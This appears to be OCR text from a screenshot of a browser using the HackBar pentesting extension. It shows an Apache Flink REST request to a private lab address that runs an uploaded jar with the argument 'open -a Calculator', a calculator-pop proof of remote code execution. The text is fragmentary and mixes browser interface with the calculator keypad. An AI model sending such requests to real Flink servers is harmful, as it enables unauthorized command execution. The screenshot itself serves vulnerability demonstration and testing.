 不安全 192.168.0.106:8081/jars/Execute.jar/run?entry-class=Execute&program-args="open%20-a%20Calculator"
D
1
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell (... 8080.endpoint-dc... » 所有书签
美观输出
{"errors":["org.apache.flink.runtime.rest.handler.RestHandlerException: No jobs included in application.\n\tat org.apache.flink.runtime.webmonitor.handler
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.0.106:8081/jars/Execute.jar/run?entry-
class=Execute&program-args=%22open%20-a%20Calculator%22
Use POS
on/x-www-form-urlencoded
Body
MODIFY HEA
Name Value
Upgrade-
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Encoding gzip, deflate
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =